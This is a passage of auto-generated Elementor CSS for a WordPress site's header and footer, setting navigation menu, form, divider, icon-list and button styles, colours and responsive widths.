					.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-17b8846 );fill:var( --e-global-color-17b8846 );}.elementor-23 .elementor-element.elementor-element-e494bd4{--e-nav-menu-horizontal-menu-item-margin:calc( 13px / 2 );}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:13px;}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown a, .elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-menu-toggle{color:var( --e-global-color-ff3bee1 );fill:var( --e-global-color-ff3bee1 );}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown{background-color:#B38453;}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown a:hover,
					.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown a:focus,
					.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-menu-toggle:hover,
					.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-menu-toggle:focus{color:var( --e-global-color-ff3bee1 );}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown a:hover,
					.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown a:focus,
					.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-ff3bee1 );background-color:var( --e-global-color-17b8846 );}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#B3845330;border-bottom-width:1px;}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-23 .elementor-element.elementor-element-e494bd4 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-23 .elementor-element.elementor-element-e494bd4 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-23 .elementor-element.elementor-element-8df97f6{--display:flex;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-23 .elementor-element.elementor-element-78ee625 .elementor-button{background-color:#B38453;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:600;text-decoration:none;line-height:24px;fill:#FFFFFF;color:#FFFFFF;border-radius:3px 3px 3px 3px;padding:12px 25px 12px 25px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-23 .elementor-element.elementor-element-9dcdad3{--width:10%;}.elementor-23 .elementor-element.elementor-element-45e3cd0{--width:77%;}.elementor-23 .elementor-element.elementor-element-8df97f6{--width:13%;}}@media(max-width:1024px) and (min-width:768px){.elementor-23 .elementor-element.elementor-element-9dcdad3{--width:20%;}.elementor-23 .elementor-element.elementor-element-45e3cd0{--width:20%;}.elementor-23 .elementor-element.elementor-element-8df97f6{--width:60%;}}@media(max-width:1024px){.elementor-23 .elementor-element.elementor-element-2d73a6d{--justify-content:space-between;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-23 .elementor-element.elementor-element-45e3cd0.e-con{--order:2;}.elementor-23 .elementor-element.elementor-element-e494bd4.elementor-element{--align-self:flex-end;}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-23 .elementor-element.elementor-element-8df97f6{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}}@media(max-width:767px){.elementor-23 .elementor-element.elementor-element-9dcdad3{--width:30%;}.elementor-23 .elementor-element.elementor-element-107e227 img{width:100%;}.elementor-23 .elementor-element.elementor-element-45e3cd0{--width:50%;}.elementor-23 .elementor-element.elementor-element-8df97f6{--width:40%;}}
---- css/post-73.css ----
.elementor-73 .elementor-element.elementor-element-37906a4{--display:flex;--min-height:447px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--overlay-opacity:0.96;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-37906a4::before, .elementor-73 .elementor-element.elementor-element-37906a4 > .elementor-background-video-container::before, .elementor-73 .elementor-element.elementor-element-37906a4 > .e-con-inner > .elementor-background-video-container::before, .elementor-73 .elementor-element.elementor-element-37906a4 > .elementor-background-slideshow::before, .elementor-73 .elementor-element.elementor-element-37906a4 > .e-con-inner > .elementor-background-slideshow::before, .elementor-73 .elementor-element.elementor-element-37906a4 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#212121D9;--background-overlay:'';}.elementor-73 .elementor-element.elementor-element-37906a4:not(.elementor-motion-effects-element-type-background), .elementor-73 .elementor-element.elementor-element-37906a4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-73 .elementor-element.elementor-element-fbc007d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-fcca8fc{--display:flex;border-style:none;--border-style:none;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-decoration:var( --e-global-typography-primary-text-decoration );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-73 .elementor-element.elementor-element-7089a36 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-7089a36 .elementor-icon-box-wrapper{text-align:start;gap:0px;}.elementor-73 .elementor-element.elementor-element-7089a36 .elementor-icon-box-title{margin-block-end:6px;color:var( --e-global-color-ff3bee1 );}.elementor-73 .elementor-element.elementor-element-7089a36.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-17b8846 );}.elementor-73 .elementor-element.elementor-element-7089a36.elementor-view-framed .elementor-icon, .elementor-73 .elementor-element.elementor-element-7089a36.elementor-view-default .elementor-icon{fill:var( --e-global-color-17b8846 );color:var( --e-global-color-17b8846 );border-color:var( --e-global-color-17b8846 );}.elementor-73 .elementor-element.elementor-element-7089a36 .elementor-icon-box-description{color:var( --e-global-color-ff3bee1 );}.elementor-73 .elementor-element.elementor-element-a2d2a3e{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-form .elementor-field-type-html{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-widget-form{--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-73 .elementor-element.elementor-element-af51b93 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-af51b93 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-73 .elementor-element.elementor-element-af51b93 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-73 .elementor-element.elementor-element-af51b93 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-73 .elementor-element.elementor-element-af51b93 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-73 .elementor-element.elementor-element-af51b93 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-73 .elementor-element.elementor-element-af51b93 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-73 .elementor-element.elementor-element-af51b93 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-73 .elementor-element.elementor-element-af51b93 .elementor-field-type-html{padding-bottom:0px;}.elementor-73 .elementor-element.elementor-element-af51b93 .elementor-field-group .elementor-field{color:#949494;}.elementor-73 .elementor-element.elementor-element-af51b93 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#53535399;}.elementor-73 .elementor-element.elementor-element-af51b93 .elementor-field-group .elementor-select-wrapper select{background-color:#53535399;}.elementor-73 .elementor-element.elementor-element-af51b93 .elementor-button{font-family:"Open Sans", Sans-serif;font-weight:500;text-decoration:none;border-radius:3px 3px 3px 3px;padding:10px 30px 10px 30px;}.elementor-73 .elementor-element.elementor-element-af51b93 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-17b8846 );color:#ffffff;}.elementor-73 .elementor-element.elementor-element-af51b93 .elementor-button[type="submit"]{background-color:var( --e-global-color-17b8846 );color:#ffffff;}.elementor-73 .elementor-element.elementor-element-af51b93 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-73 .elementor-element.elementor-element-af51b93 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-73 .elementor-element.elementor-element-af51b93 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-73 .elementor-element.elementor-element-af51b93 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-73 .elementor-element.elementor-element-af51b93 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-73 .elementor-element.elementor-element-af51b93 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-73 .elementor-element.elementor-element-af51b93{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-73 .elementor-element.elementor-element-b5b8bfe{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:none;--border-style:none;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-b5b8bfe:not(.elementor-motion-effects-element-type-background), .elementor-73 .elementor-element.elementor-element-b5b8bfe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E1E1E;}.elementor-73 .elementor-element.elementor-element-c0e38e7{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-73 .elementor-element.elementor-element-8948119 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-8948119{text-align:start;}.elementor-73 .elementor-element.elementor-element-8948119 img{width:40%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-73 .elementor-element.elementor-element-35faa5d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-35faa5d{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;line-height:22px;color:#FFFFFF;}.elementor-73 .elementor-element.elementor-element-c15b954{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:25px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-decoration:var( --e-global-typography-primary-text-decoration );color:var( --e-global-color-primary );}.elementor-73 .elementor-element.elementor-element-ba11649 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-ba11649 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-73 .elementor-element.elementor-element-4f46740{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:2.4px;}.elementor-73 .elementor-element.elementor-element-4f46740 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-4f46740 .elementor-divider-separator{width:60%;margin:0 auto;margin-left:0;}.elementor-73 .elementor-element.elementor-element-4f46740 .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-decoration:var( --e-global-typography-primary-text-decoration );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-73 .elementor-element.elementor-element-0d24e8c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu .elementor-item{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;text-decoration:none;}.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-ff3bee1 );fill:var( --e-global-color-ff3bee1 );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-17b8846 );fill:var( --e-global-color-17b8846 );}.elementor-73 .elementor-element.elementor-element-0d24e8c{--e-nav-menu-horizontal-menu-item-margin:calc( 21px / 2 );}.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:21px;}.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--dropdown a, .elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-menu-toggle{color:var( --e-global-color-ff3bee1 );fill:var( --e-global-color-ff3bee1 );}.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--dropdown a:hover,
					.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--dropdown a:focus,
					.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-menu-toggle:hover,
					.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-menu-toggle:focus{color:var( --e-global-color-17b8846 );}.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--dropdown a:hover,
					.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--dropdown a:focus,
					.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-73 .elementor-element.elementor-element-a1b35d8{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-6c541a4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-6c541a4 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-73 .elementor-element.elementor-element-827a60f{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:2.4px;}.elementor-73 .elementor-element.elementor-element-827a60f > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-827a60f .elementor-divider-separator{width:60%;margin:0 auto;margin-left:0;}.elementor-73 .elementor-element.elementor-element-827a60f .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-73 .elementor-element.elementor-element-acfc6db > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu .elementor-item{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;text-decoration:none;}.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-ff3bee1 );fill:var( --e-global-color-ff3bee1 );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--main .elementor-item:hover,
					.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-17b8846 );fill:var( --e-global-color-17b8846 );}.elementor-73 .elementor-element.elementor-element-acfc6db{--e-nav-menu-horizontal-menu-item-margin:calc( 21px / 2 );}.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:21px;}.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--dropdown a, .elementor-73 .elementor-element.elementor-element-acfc6db .elementor-menu-toggle{color:var( --e-global-color-ff3bee1 );fill:var( --e-global-color-ff3bee1 );}.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--dropdown a:hover,
					.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--dropdown a:focus,
					.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--dropdown a.highlighted,
					.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-menu-toggle:hover,
					.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-menu-toggle:focus{color:var( --e-global-color-17b8846 );}.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--dropdown a:hover,
					.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--dropdown a:focus,
					.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-73 .elementor-element.elementor-element-9e38eac{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-b788132 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-b788132 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-73 .elementor-element.elementor-element-8748f3a{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:2.4px;}.elementor-73 .elementor-element.elementor-element-8748f3a > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-8748f3a .elementor-divider-separator{width:37%;margin:0 auto;margin-left:0;}.elementor-73 .elementor-element.elementor-element-8748f3a .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-73 .elementor-element.elementor-element-a3e25be > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-a3e25be .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-73 .elementor-element.elementor-element-a3e25be .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-73 .elementor-element.elementor-element-a3e25be .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-73 .elementor-element.elementor-element-a3e25be .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-73 .elementor-element.elementor-element-a3e25be .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-73 .elementor-element.elementor-element-a3e25be .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-73 .elementor-element.elementor-element-a3e25be .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-73 .elementor-element.elementor-element-a3e25be{--icon-vertical-offset:0px;}.elementor-73 .elementor-element.elementor-element-a3e25be .elementor-icon-list-item > .elementor-icon-list-text, .elementor-73 .elementor-element.elementor-element-a3e25be .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;text-decoration:none;}.elementor-73 .elementor-element.elementor-element-a3e25be .elementor-icon-list-text{color:var( --e-global-color-ff3bee1 );transition:color 0.3s;}.elementor-73 .elementor-element.elementor-element-96a043f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-96a043f:not(.elementor-motion-effects-element-type-background), .elementor-73 .elementor-element.elementor-element-96a043f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E1E1E;}.elementor-73 